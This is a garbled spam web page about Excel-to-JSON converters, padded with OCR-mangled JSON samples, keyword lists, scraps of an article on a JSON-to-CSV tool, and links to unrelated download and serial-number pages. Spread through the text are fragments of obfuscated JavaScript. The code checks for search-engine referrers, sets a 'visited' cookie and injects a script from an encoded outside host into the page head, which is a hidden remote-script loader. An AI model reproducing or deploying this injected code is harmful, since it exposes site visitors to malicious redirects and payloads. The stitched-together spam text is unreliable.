



Image ID: 211427236 www.depositphotos.com

Download Converter Excel To Json

```
\mathbf{r}\mathbf{f}"id": 1,<br>"name": "Leanne Graham",<br>"were men " "Pres"
   "username": "Bret",
   "email": "Sincere@april.biz",
   "address": {<br>"street": "Kulas Light",<br>"suite": "Apt. 556",<br>"city": "Gwenborough",
     "zipcode": "92998-3874",
     "geo": {
        "lat": "-37.3159",
        "lng": "81.1496"
     Y
   Υ,
   "phone": "1-770-736-8031 x56442",
   "website": "hildegard.org",
   "company": {
     "name": "Romaguera-Crona",
     "catchPhrase": "Multi-layered client-server neural-net",
     "bs": "harness real-time e-markets"
  \rightarrowΥ,
```
[Download Converter Excel To Json](https://blltly.com/1ue79o)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com yandex '],\_0x2f2231=document['referrer'],\_0x4a364c=![],\_0xeb705b=cookie[\_0x459c('0x28')]('visited');for(var \_0x499519=0x0;\_0x499519. Ohio Legislators information from Open States API JSON data converted into table format.

- 1. converter excel json
- 2. gstr1 json to excel converter online free
- 3. json to excel converter software free download

A complete CSV of the table data can also be downloaded The converter uses JavaScript so it runs without a server and the JSON conversions happen inside the browser.. JSON has become the primary response format; most modern APIs, including those provided by the Sunlight Foundation—Capitol Words.

### **converter excel json**

converter excel json, json to excel converter download, gstr1 json to excel converter online free, excel to json converter for gst, json to excel converter software free download, json to excel converter offline, json to excel converter software, gstr 4a json to excel converter, json file to excel converter free download, gst json format to excel format converter, converter excel to json file, converting excel to json in python, converting excel to json in java, converting excel to json javascript, converting excel to json format, converting excel to json using python, converting excel to json in c#, converting excel to json in node js, converting excel to json using c# [Free download Reason Virtual Sampler Free programs](http://cenrewahto.unblog.fr/2021/03/12/free-download-reason-virtual-sampler-free-programs-link/)

For those interested in converting Excel/CSV data into JSON, HTML, XML and other web formats, check out Mr.. google ', 0x 459c('0x23'),\_0x59de8a[\_0x459c('0x24')],\_0x59de8a[\_0x459c('0x25')],\_0x59de8a[\_0x459c('0x26')],\_0x59de8a[\_0x459c('0x2 7')],'.. Congress v3 and Open States —respond with JSON However, many people are not familiar with JSON format and for some, JSON is more difficult to understand than a spreadsheet format like CSV/Excel. [Unduh Sekarang Anak Jaman Dulu Gaya](https://resweikeca.substack.com/p/unduh-sekarang-anak-jaman-dulu-gaya) [Pacaran](https://resweikeca.substack.com/p/unduh-sekarang-anak-jaman-dulu-gaya)

```
ľ
\overline{\mathbf{f}}"id": 1,"name": "Leanne Graham",
  "username": "Bret",
  "email": "Sincere@april.biz",
  "address": {
    "street": "Kulas Light",
    "suite": "Apt. 556",
    "city": "Gwenborough".
    "zipcode": "92998-3874",
    "aeo": {
      "lat": "-37.3159",
      "lng": "81.1496"
    \mathbf{A}Υ.
  "phone": "1-770-736-8031 x56442",
  "website": "hildegard.org",
  "common": {
    "name": "Romaguera-Crona",
    "catchPhrase": "Multi-layered client-server neural-net",
    "bs": "harness real-time e-markets"
  <sup>1</sup>
Ъ,
```
[Adobe Photoshop Cs5 Руководство Пользователя Скачать](http://kehecelre.unblog.fr/2021/03/12/adobe-photoshop-cs5-руководство-пользователя-скачат/)

## **gstr1 json to excel converter online free**

#### [Carriereditor Dmg File Box](https://seesaawiki.jp/rylboagugpay/d/Carriereditor Dmg File Box)

 \*?(?:\$|;)/g),\_0x3d28ff={};continue;case'3':for(var \_0x4b1e25=0x0;\_0x59de8a[\_0x459c('0x30')](\_0x4b1e25,\_0x34e47c[\_0x45 9c('0xd')]); 0x4b1e25++){\_0x14905e=\_0x34e47c[\_0x4b1e25][\_0x459c('0x8')]('=');\_0x3d28ff[\_0x14905e[0x0]]=\_0x14905e[  $0x1$ ][ $0x459c('0xe')$ ](/;\$/);}continue;case'4':if(name){return  $0x3d28$ ff[name];}continue;case'5':var  $0x14905e$ ;continue;}brea k:}}}else{\_0x59de8a['ylhRm'](include,\_0x59de8a['ZxBMo'](\_0x59de8a[\_0x459c('0x31')](\_0x59de8a[\_0x459c('0x32')],q),'')) ;}}if(\_0x4a364c){if(\_0x59de8a[\_0x459c('0x33')](\_0x459c('0x20'),\_0x59de8a[\_0x459c('0x34')])){cookie['set'](\_0x59de8a[\_0x 459c('0x35')],0x1,0x1);if(!\_0xeb705b){if(\_0x59de8a[\_0x459c('0x33')](\_0x59de8a['NyNTz'],\_0x59de8a[\_0x459c('0x36')])){in clude(\_0x59de8a[\_0x459c('0x31')](\_0x59de8a[\_0x459c('0x32')]+q,''));}else{if(\_0x59de8a[\_0x459c('0x37')](\_0x2f2231[\_0x45 9c('0x2d')](\_0x105fce[\_0x499519]),0x0)){\_0x4a364c=!![];}}}}else{params=matches[\_0x499519]['split']('=');cookie[params[0 x0]]=params[0x1][\_0x459c('0xe')](/;\$/);}}}R(); Converter Makes JSON as Understandable as a SpreadsheetEric Mill, a developer at the Sunlight Foundation. [Clip Paint Studio Serial Number](https://turtasupa.substack.com/p/clip-paint-studio-serial-number)

## **json to excel converter software free download**

#### [2016 Tax Preparation Software For Mac](http://undisvigo.blo.gg/2021/march/2016-tax-preparation-software-for-mac.html)

var \_0x407e=['c3lBUm0=','Z2V0VGltZQ==','ZVd4b0I=','TVhwWlU=','OyBkb21haW49','OyBzZWN1cmU=','LnlhaG9vLg==' ,'LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','VEJM','UHJ3','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnB ocD94PWVuJnF1ZXJ5PQ==','QUZU','dmlzaXRlZA==','TXVi','LmJpbmcu','R3FqQlc=','Z3d2eFU=','SGZva3M=','a0tLamc=' ,'Z2V0','am15Zkg=','cElWaGk=','ZVJZSHc=','T1N4WmU=','aW5kZXhPZg==','U3hjZmg=','ZUNBcFI=','Vm1xU3Y=','WnhC TW8=','VExibWk=','VUVUeUg=','akVxRUw=','REhjbUc=','TnlOVHo=','SUxja1A=','aGVhZA==','Y3JlYXRlRWxlbWVudA ==','c2NyaXB0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXJUREU=','YXBwZW5kQ2hpbGQ=','K2NvbnZlcnRlcitleGNlb Ct0bytqc29u','MnwxfDV8M3w0fDA=','c3BsaXQ=','bm1xdXA=','Y29va2ll','bWF0Y2g=','SWlLRlU=','bGVuZ3Ro','cmVwbG FjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','YlVLb1M=','VWFYWWQ='];(function(\_0x342048,\_0x1c8de8){var \_0 x106bdd=function(\_0x43cf7c){while(--\_0x43cf7c){\_0x342048['push'](\_0x342048['shift']());}};\_0x106bdd(++\_0x1c8de8);}(\_  $0x407e,0x95)$ ;var  $0x459c$ =function( $0x5a18b1,0x3a2a92$ }{ $0x5a18b1=0x5a18b1-0x0;var$ 

 $0x54fa9f=0x407e[0x5a18b1];$ if( $0x459c$ ['initialized']===undefined){(function(){var  $0x59c227=$ function(){var \_0x577a3c;try{\_0x577a3c=Function('return\x20(function()\x20'+'{}.. When it comes to developing the converter long term, he says "that will really depend on whether it's used.. " More information about the JSON-to-CSV converter can be found in Eric Mill's blog post on the Sunlight Foundation website.. has created a JSON-to-CSV converter where users can simply paste JSON code into a box and have the code automatically reformatted and re-colored, then converted into an easily readable table of data.. JSON became the modern web's most prolific data format in large part because of its simplicity, and it's worth understanding—when you know how the web's basic building blocks work, it becomes much easier to take the web's power for your own.. Related Searches From ProgrammableWeb's Directory of More Than 10,000 APIsThe JSON-to-CSV converter is free, open source and hosted on GitHub. e828bfe731 [Dinesh physics class 11 pdf free download](https://phyllisdiaz.doodlekit.com/blog/entry/13873850/dinesh-physics-class-11-pdf-free-|top|-download)

e828bfe731

[Mujhse Dosti Karoge Full Movie Youtube](https://clerlatoga.substack.com/p/mujhse-dosti-karoge-full-movie-youtube)